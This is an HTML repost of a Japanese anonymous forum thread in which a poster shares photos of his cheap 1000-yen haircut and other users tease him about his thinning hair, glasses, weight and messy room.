<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#dc143c;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ハゲてるのは1000円でも5000円でもカバー出来んやろ </span></div>
<div class="t_h"><span style="font-size:15px;">83: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:06:01.10 ID:0RWsp0EY0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 髪気にする前にまず痩せたほうがええ </span></div>
<div class="t_h"><span style="font-size:15px;">86: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:06:15.36 ID:pyy3BJxD0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 生えぎわ後退し過ぎやんけ </span></div>
<div class="t_h"><span style="font-size:15px;">88: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:06:21.85 ID:1KxGJI9t0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> もうスキンヘッドにしろ　見苦しいぞ </span></div>
<div class="t_h"><span style="font-size:15px;">94: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:06:46.81 ID:eTVWtsVsM</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> なんで髪型見せてくる奴ってみんなハゲてんだよ<br />
なんかハゲの法則的なものでもあるのか？ </span></div>
<div class="t_h"><span style="font-size:15px;">96: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:07:19.91 ID:0TycvbpY0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 髪の毛が足りてへん </span></div>
<div class="t_h"><span style="font-size:15px;">106: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:08:51.49 ID:SjG4fqG10</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 1000円カットってすげーよな<br />
あのバリカンの多用は普通の美容室じゃ体験できん </span></div>
<div class="t_h"><span style="font-size:15px;">113: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:09:43.52 ID:UjeC3WCi0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> か、髪ボリュームが…… </span></div>
<div class="t_h"><span style="font-size:15px;">121: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:11:05.79 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:ns18Xm8O0</em></span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> そんなハゲとるか？<br />
<a href="https://hagelicious.com/wp-content/uploads/2022/02/g5R8XFH.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2022/02/g5R8XFH-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a><br />
</span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">126: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:11:37.86 ID:zRDZaWou0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#dc143c;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;121</span><br />
あっ・・・ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">128: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:11:42.43 ID:Vn8cq8N3r</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;121</span><br />
あっ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">127: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:11:38.84 ID:DZWwflHFM</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;121</span><br />
これはハゲ </span></div>
<div class="t_h"><span style="font-size:15px;">122: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:11:07.82 ID:jxK83nn10</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 前髪作るのが今の流行りだよw </span></div>
<div class="t_h"><span style="font-size:15px;">124: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:11:26.59 ID:Y5EnbaU00</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#008000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 行くべきはアデランス </span></div>
<div class="t_h"><span style="font-size:15px;">131: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:12:07.53 ID:JG/w8xdnd</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> そもそも1000円カット行っといてまともな髪型になると思ってるのが間違い<br />
髪型なんてどうでも良いからとりあえず短くなれば良いって人が行く場所やろ </span></div>
<div class="t_h"><span style="font-size:15px;">133: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:12:11.16 ID:5CCDKReoF</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ハゲスレやん </span></div>
<div class="t_h"><span style="font-size:15px;">135: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:12:14.01 ID:fj2u2/MC0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#dc143c;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ハゲとるやないかい！ </span></div>
<div class="t_h"><span style="font-size:15px;">136: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:12:18.96 ID:iiH1+FH60</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> もう終わりだよお前の髪 </span></div>
<div class="t_h"><span style="font-size:15px;">138: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:12:19.48 ID:SjG4fqG10</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 子育て一段落して暇つぶしにパートでもすっかなみたいな元美容師マンさんは上手いぞ<br />
1000円カットは指名出来ないから結局運やけどな </span></div>
<div class="t_h"><span style="font-size:15px;">139: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:12:23.60 ID:DYasfaZb0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 前髪の輪郭ぼやけてるからハゲだよ </span></div>
<div class="t_h"><span style="font-size:15px;">141: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:12:38.63 ID:b+2l8Rmv0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 宮迫の焼き肉動画に出てきた人 </span></div>
<div class="t_h"><span style="font-size:15px;">143: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:12:49.25 ID:Z1S4R49d0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 散髪屋は1000円以上の頑張りしてくれだと思う </span></div>
<div class="t_h"><span style="font-size:15px;">145: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:12:54.78 ID:biMFCj+C0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> え、これがハゲってうそやろ？ </span></div>
<div class="t_h"><span style="font-size:15px;">149: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:13:11.12 ID:hNR7XnB0a</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 髪じゃなくてデコが問題あるだけやろ<br />
カットのせいにするなよ </span></div>
<div class="t_h"><span style="font-size:15px;">156: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:13:49.47 ID:rqmMqIBs0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> まず痩せて眼鏡変えた方がええんやないか </span></div>
<div class="t_h"><span style="font-size:15px;">167: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:15:22.54 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:ns18Xm8O0</em></span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 眼鏡はダサくないやろ<br />
<a href="https://hagelicious.com/wp-content/uploads/2022/02/FO0jINJ.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2022/02/FO0jINJ-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a><br />
</span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">183: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:17:06.94 ID:L7MDfP8Rd</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;167</span><br />
ダセー以前にキタネー </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">186: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:17:24.75 ID:IILbVWPh0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;167</span><br />
小日向文世がかけてそう </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">200: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:19:16.97 ID:gejq4BqP0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;167</span><br />
tehuくんがしてそうなメガネ </span></div>
<div class="t_h"><span style="font-size:15px;">168: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:15:24.41 ID:xR+ICcP90</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#008000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 見取り図リリーやん </span></div>
<div class="t_h"><span style="font-size:15px;">170: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:15:33.61 ID:IY0g+Jb8M</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 1秒で1億稼いでそう </span></div>
<div class="t_h"><span style="font-size:15px;">177: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:16:37.09 ID:nM9bzK1b0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ジャスコ林 </span></div>
<div class="t_h"><span style="font-size:15px;">196: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:18:29.35 ID:5m2kbUy00</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ハゲスレやんけ！ </span></div>
<div class="t_h"><span style="font-size:15px;">197: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:18:34.33 ID:tnZL76fHa</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#008000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ハゲてて草 </span></div>
<div class="t_h"><span style="font-size:15px;">198: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:18:35.33 ID:wGMBB2bO0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 髪型でどうにかなる面じゃないんやからどうでもええやろ </span></div>
<div class="t_h"><span style="font-size:15px;">201: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:19:32.30 ID:DTCYlO0M0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ↓ハゲが </span></div>
<div class="t_h"><span style="font-size:15px;">205: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:20:01.60 ID:curnhXOUd</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> あと3年もすればスッカスカのスダレになるやろな </span></div>
<div class="t_h"><span style="font-size:15px;">207: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:20:33.45 ID:htlOqkq20</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <a href="https://hagelicious.com/wp-content/uploads/2022/02/DKJQDsb.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2022/02/DKJQDsb-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a></p>
<p>1000円カットの頂点</p>
<p></span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">212: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:21:03.44 ID:kYVLRZB/p</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;207</span><br />
ヒロシマ風カット好き </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">217: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:21:24.50 ID:mgIhAvmsp</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;207</span><br />
一富士二鷹三茄子って感じやね </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">234: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:23:22.36 ID:ejPVnf0+0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;207</span><br />
セサミストリートの黄色 </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">270: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:27:30.88 ID:EjxnL68t0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;207</span><br />
レジェンド </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">277: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:28:17.06 ID:YV5+S2Tld</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;207</span><br />
これほんと笑う </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">291: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:29:59.25 ID:5xVe803y0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;207</span><br />
この下から生えてきてる感が最高なんよ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">310: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:36:27.55 ID:mrvrP0ob0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;207</span><br />
ここまで毛が立つのもおもろい </span></div>
<div class="t_h"><span style="font-size:15px;">219: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:21:40.52 ID:blLTGs640</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 髪型以前に部屋の汚さが終わっとるわ </span></div>
<div class="t_h"><span style="font-size:15px;">221: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:22:05.82 ID:xMMiEG/Q0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> へー1000円カット使うとハゲるんか </span></div>
<div class="t_h"><span style="font-size:15px;">226: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:22:37.65 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:ns18Xm8O0</em></span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> こんな感じで落ち着いたわ<br />
見慣れてくると悪くないって感じやな<br />
<a href="https://hagelicious.com/wp-content/uploads/2022/02/jlmsesw.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2022/02/jlmsesw-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a><br />
</span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">231: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:23:05.63 ID:owSLsvUF0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#008000;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;226</span><br />
トウモロコシみたいな歯してて草 </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">232: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:23:07.32 ID:IILbVWPh0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;226</span><br />
すかすかで草 </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">233: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:23:21.79 ID:oEHO206oa</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;226</span><br />
歯並びくそよくて草 </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">252: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:25:06.18 ID:HYNIwN3r0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;226</span><br />
だからなんで裸やねん<br />
軽い露出狂か？ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">284: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:29:16.81 ID:JsKkIMo7p</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;226</span><br />
そのアングルやなくて左から見た横顔撮ってや </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">312: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:36:44.92 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:ns18Xm8O0</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;284</span><br />
こんな感じか？<br />
<a href="https://hagelicious.com/wp-content/uploads/2022/02/Q8ytLEx.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2022/02/Q8ytLEx-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a><br />
</span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">318: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:38:17.67 ID:bHH2d7d9d</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;312</span><br />
雑誌のインタビューでありそう </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">294: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:30:22.22 ID:bHH2d7d9d</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;226</span><br />
ハゲだけどヒゲなくて肌綺麗だし歯並び綺麗だし笑顔も素敵やん<br />
ハゲだけど </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">313: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:36:53.62 ID:L7MDfP8Rd</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;226</span><br />
なんで服脱いだんだよ </span></div>
<div class="t_h"><span style="font-size:15px;">227: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:22:39.14 ID:TiZeItOB0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#008000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 1000円カットで成功する確率って何%くらい？ </span></div>
<div class="t_h"><span style="font-size:15px;">229: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:22:46.09 ID:ejPVnf0+0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 今まで出てきた蔑称</p>
<p>・谷原章介<br />
・与沢翼<br />
・アルコアンドピースの平子<br />
・石丸幹二<br />
・東京ホテイソン<br />
・貴乃花の息子</p>
<p></span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">246: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:24:29.48 ID:+CLipMJR0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;229</span><br />
谷原章介と石丸幹二ええな </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">262: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:25:50.86 ID:HYNIwN3r0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;229</span><br />
確かに貴乃花の息子っぽい </span></div>
<div class="t_h"><span style="font-size:15px;">230: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:22:48.52 ID:fN6H0Edr0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> やっぱり与謝翼ってみんな思うよな </span></div>
<div class="t_h"><span style="font-size:15px;">238: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:23:54.85 ID:Ki6M4Md60</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 与沢翼やん </span></div>
<div class="t_h"><span style="font-size:15px;">244: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:24:23.07 ID:6hqbUbxA0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> バリカンでサイドだけ刈り取ってこい </span></div>
<div class="t_h"><span style="font-size:15px;">249: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:24:53.75 ID:DYasfaZb0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 1000円カットで髪適当にすいてもらったことしかないんやがどんな注文したら変にされるんや<br />
細かい注文したらあかんのか </span></div>
